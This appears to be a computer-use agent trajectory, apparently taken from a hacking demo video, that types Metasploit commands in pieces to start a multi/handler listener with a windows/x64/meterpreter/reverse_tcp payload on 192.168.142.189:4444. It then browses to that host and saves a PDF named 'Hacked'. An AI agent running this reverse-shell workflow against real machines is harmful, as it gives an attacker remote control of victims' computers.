
pyautogui.write('/mu')

pyautogui.write('lti/')

pyautogui.write('han')

pyautogui.press('Return')

# - Set the handler LHOST to 192.168.142.189 and LPORT to 4444
pyautogui.write('set')

pyautogui.write('LHOST')

pyautogui.click(317, 97)

# - Set the handler payload to windows/x64/meterpreter/reverse_tcp and run the listener
pyautogui.write('set p')

pyautogui.write('ayload windows/x')

pyautogui.write('64/meter')

pyautogui.write('preter/')

pyautogui.write('reverse_tcp')

pyautogui.write('run')

# - Browse to 192.168.142.189/ in Firefox and name the downloaded PDF Hacked on the Desktop
pyautogui.click(508, 576)

pyautogui.write('192.168.142.189/')

pyautogui.press('Backspace')

pyautogui.write('Hacked')
